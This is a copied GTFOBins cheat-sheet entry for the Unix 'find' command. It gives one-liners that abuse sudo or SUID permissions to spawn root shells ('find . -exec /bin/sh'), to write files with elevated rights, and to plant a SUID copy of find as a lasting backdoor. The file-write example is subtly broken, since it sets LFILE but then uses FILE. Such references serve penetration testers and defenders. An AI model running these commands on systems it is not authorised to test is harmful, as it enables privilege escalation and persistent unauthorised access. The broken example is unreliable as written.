 https://gtfobins.github.io/gtfobins/find/#sudo
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit